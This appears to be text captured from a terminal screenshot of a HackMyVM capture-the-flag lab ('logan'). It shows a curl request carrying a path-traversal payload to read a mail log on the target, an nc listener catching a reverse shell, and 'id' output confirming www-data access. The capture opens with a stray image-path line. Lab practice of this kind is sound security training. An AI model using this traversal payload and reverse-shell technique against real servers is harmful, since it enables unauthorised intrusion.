 kali@kali: ~/hackmyvm/logan
File Actions Edit View Help
┌──(kali㉿kali)-[~/hackmyvm/logan]
└─$ curl -v -X POST "http://admin.logan.hmv/payments.php" -d "file=....//....//....//....//var/log/mail.log"
Note: Unnecessary use of -X or --request, POST is already inferred.
*   Trying 192.168.0.254:80...
* Connected to admin.logan.hmv (192.168.0.254) port 80 (#0)
> POST /payments.php HTTP/1.1
> Host: admin.logan.hmv
> User-Agent: curl/7.88.1
> Accept: */*
> Content-Length: 45
> Content-Type: application/x-www-form-urlencoded
>
Home
┌──(kali㉿kali)-[~/hackmyvm/logan]
└─$ nc -lvnp 1234
Listening on 0.0.0.0 1234
Connection received on 192.168.0.254 50466
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$